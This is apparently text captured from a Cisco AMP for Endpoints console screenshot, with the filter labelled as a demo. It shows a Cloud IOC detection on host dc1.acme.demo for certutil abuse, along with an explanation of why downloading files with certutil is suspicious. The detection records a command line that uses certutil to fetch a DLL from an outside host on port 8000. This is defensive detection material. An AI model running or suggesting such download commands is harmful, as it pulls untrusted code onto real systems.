 Cisco SecureX
Cisco AMP for Endpoints
console.amp.cisco.com/dashboard/events#/events/show/{"filters":{"tid":[1107296274],"time":["week"],"ag":["c2c110b7-7815-4c91-834c-39336e8ba1fc"]},"sort_by":"ts","sort_order":"desc","email_subscription_attributes":n...
CISCO AMP for Endpoints Premier
? Thorsten Schranz (Production)
Dashboard Analysis Outbreak Control Management Accounts
Search
Dashboard
Dashboard Inbox Overview Events iOS Clarity
0 Cognitive Incidents
Filter: [Demo] Cloud IOCs ?
[Demo] Cloud IOCs
Event Type × Cloud IOC +
Group All Groups +
Filters × Computer: c2c110b7-7815-4c91-834c-39336e8ba1fc
Time Range Week Sort Time
Not Subscribed Reset Save New... Delete Update
dc1.acme.demo detected a Cloud IOC: W32.CertutilURLCache.ioc
High Cloud IOC 2021-03-16 11:08:25 CET
File Detection
Connector Details
Comments
Description
The Windows certutil utility is a command-line program that can be used to parse, verify and edit digital certificates, key-pairs and related configurations. Certutil can be
used to verify certificate revocation lists and SSL certificates of URLs as well. However, it is unusual to use certutil for the purpose of downloading files. This abuse of
functionality is often seen in malware trying to evade security tools.
Tactics Command and Control Lateral Movement
Fingerprint (SHA-256) 48922bb6...135e8e00
File Name certutil.exe
File Path file:///C%3A/Windows/system32/certutil.exe
Command Line Arguments certutil -urlcache -split -f http://detectportalfirefox.com:8000/bin/mydll.dll mydll.dll
Parent Fingerprint (SHA-256) bc866cfc...c0e7c527
Analyze View Upload Status Add to Allowed Applications Indicators File Trajectory
1 event 20 / page 1 of 1 Export to CSV
Find observables on page
Casebook ? +